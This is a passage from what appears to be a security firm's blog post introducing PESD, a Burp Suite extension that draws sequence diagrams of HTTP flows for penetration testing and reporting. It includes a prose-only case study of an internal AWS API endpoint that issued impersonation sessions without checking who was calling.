recommended. This behavior should be considered as a warning that the application is using a non-standard implementation.
Do you want to contribute by writing you own templates? Follow the template implementation guide.
PESD exports allow visualizing the entirety of complex functionalities while still being able to access the core parts of its underlying logic. The role of each actor can be easily derived and used to build a test plan before diving in Burp Suite.
It can also be used to spot the differences with standard frameworks thanks to the HTTP messages syntax along with OAuth2/OpenID and SAML SSO templates.
In particular, templates enable the tester to identify uncommon implementations by matching standard flows in the resulting diagram. By doing so, custom variations can be spotted with a glance.
The following detailed examples are extracted from our testing activities:

The major benefit from the research output was the conjunction of the diagrams generated with PESD with the analysis of the vulnerability. The inclusion of PoC-specific exports in reports allows to describe the issue in a straightforward way.
The export enables the tester to refer to a request in the flow by specifying its ID in the diagram and link it in the description. The vulnerability description can be adapted to different testing approaches:
Black Box Testing - The description can refer to the interested sequence numbers in the flow along with the observed behavior and flaws;
White Box Testing - The description can refer directly to the endpoint’s handling function identified in the codebase. This result is particularly useful to help the reader in linking the code snippets with their position within the entire flow.
In that sense, PESD can positively affect the reporting style for vulnerabilities in complex functional flows.
The following basic example is extracted from one of our client engagements.
An internal (Intranet) Web Application used by the super-admins allowed privileged users within the application to obtain temporary access to customers’ accounts in the web facing platform.
In order to restrict the access to the customers’ data, the support access must be granted by the tenant admin in the web-facing platform. In this way, the admins of the internal application had user access only to organizations via a valid grant.
The following sequence diagram represents the traffic intercepted during a user impersonation access in the internal application:

The handling function of the first request (1) checked the presence of an access grant for the requested user’s tenant. If there were valid grants, it returned the redirection URL for an internal API defined in AWS’s API Gateway. The API was exposed only within the internal network accessible via VPN.
The second request (3) pointed to the AWS’s API Gateway. The endpoint was handled with an AWS Lambda function taking as input the URL parameters containing : tenantId, user_id, and others. The returned output contained the authentication details for the requested impersonation session: access_token, refresh_token and user_id. It should be noted that the internal API Gateway endpoint did not enforce authentication and authorization of the caller.
In the third request (5), the authentication details obtained are submitted to the web-facing.platform.com and the session is set. After this step, the internal admin user is authenticated in the web-facing platform as the specified target user.
Within the described flow, the authentication and authorization checks (handling of request 1) were decoupled from the actual creation of the impersonated session (handling of request 3).
As a result, any employee with access to the internal network (VPN) was able to invoke the internal AWS API responsible for issuing impersonated sessions and obtain access to any user in the web facing platform. By doing so, the need of a valid super-admin access to the internal application (authentication) and a specific target-user access grant (authorization) were bypassed.
Updates are coming. We are looking forward to receiving new improvement ideas to enrich PESD even further.
Feel free to contribute with pull requests, bug reports or enhancements.
This project was made with love in the Doyensec Research island by Francesco Lacerenza . The extension was developed during his internship with 50% research time.